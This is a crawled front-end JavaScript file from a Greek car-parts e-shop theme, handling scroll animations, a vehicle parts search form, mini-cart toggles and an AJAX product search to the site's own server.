	jQuery(elem).parent().parent().find('.search_input').val(name);
	jQuery('.second').empty();
}

--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0
body_size: 3178
content:
var cur = 0;
jQuery(window).scroll(function (r) {
    var e = jQuery(window).scrollTop();
	if(e >= 300){
		jQuery('.homepage_header').addClass('normal_header');
		
	}
    if ((console.log(e), e > 1600 && 0 == cur)) {
        var t = new ProgressBar.Circle(".third", {
            color: "#aaa",
            strokeWidth: 4,
            trailWidth: 1,
            easing: "easeInOut",
            duration: 2e3,
            svgStyle: { width: "50%" },
            text: { autoStyleContainer: !1 },
            from: { color: "#aaa", width: 1 },
            to: { color: "#333", width: 4 },
            step: function (r, e) {
                e.path.setAttribute("stroke", r.color), e.path.setAttribute('stroke-width', r.width);
                var t = Math.round(6e4 * e.value());
                0 === t ? e.setText("") : e.setText(t + '</br> Ανταλλακτικά</br><svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>');
            },
        });
        (t.text.style.fontFamily = '"Raleway", Helvetica, sans-serif'), (t.text.style.fontSize = "2rem"), t.animate(1), (cur = 1);
    }
}),
    jQuery(".product_search_inputs .brand").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { model: r }, function (r) {
            jQuery(".model").html(r), jQuery(".model").show();
        });*/
    }),
    jQuery(".product_search_inputs .model").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { date: r }, function (r) {
            jQuery(".date").html(r), jQuery(".date").show();
        });*/
    }),
    jQuery(".product_search_inputs .date").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");			
        jQuery(".part_type").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t);
    }),
	 jQuery(".product_search_inputs .part_type").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
			c = jQuery(".product_search_inputs .part_type").val();			
        jQuery(".product_search_button").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t),jQuery(".product_search_button").attr("type", c);
    }),
    jQuery(".product_search_button").click(function () {
        var r = jQuery(".product_search_button").attr("brand"),
            e = jQuery(".product_search_button").attr("model"),
            t = jQuery(".product_search_button").attr("year");
			c = jQuery(".product_search_button").attr("type");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { search_year: t, search_model: e, search_brand: r ,search_type: c}, function (r) {
            window.location = r;
        });*/
    }),
    jQuery(".parent .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_parent")
            ? jQuery(this).parent().parent().removeClass("open_parent")
            : (jQuery(this).parent().parent().addClass("open_parent"), jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up"));
    }),
    jQuery(".child1_cont .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child");
    }),
    jQuery(".cart_icon_toggle").click(function () {
        jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle");
    }),
    jQuery(".open_mini_cart_small").mouseenter(function () {
        jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small");
    }),
    jQuery(".open_mini_cart_small")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle_small");
        }),
    jQuery(".cart_icon_toggle")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle");
        }),
    jQuery(".small_inner_search .sis_btn").click(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = window.location.href;
        (modified = e.split("?")), (window.location.href = modified[0] + "?key=" + r);
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .brand").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide();
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .model").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide();
    }),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val() && "Έτος" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val()
        ? jQuery(".product_search_small .product_search_container .product_search_button").css({ display: "flex" })
        : jQuery(".product_search_small .product_search_container .product_search_button").hide(),
    "" != jQuery(".query").val() ? jQuery(".small_inner_search").show() : jQuery(".small_inner_search").hide(),
    jQuery(".small_inner_search input").keyup(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = jQuery(".query").val();
        r.length > 3
            ? jQuery.post("https://www.carsprofitparts.gr/queries.php", { load_prods: r, query: e }, function (r) {
                  console.log(r),
                      r > 0
                          ? (clearTimeout(),
                            jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα")))
                          : (jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."),
                            jQuery(".found").text(""),
                            setTimeout(function () {
                                jQuery(".hidden_search_pop_out").css({ opacity: "0" });
                            }, 2e3));
              })
            : jQuery(".hidden_search_pop_out").css({ opacity: "0" });
    });
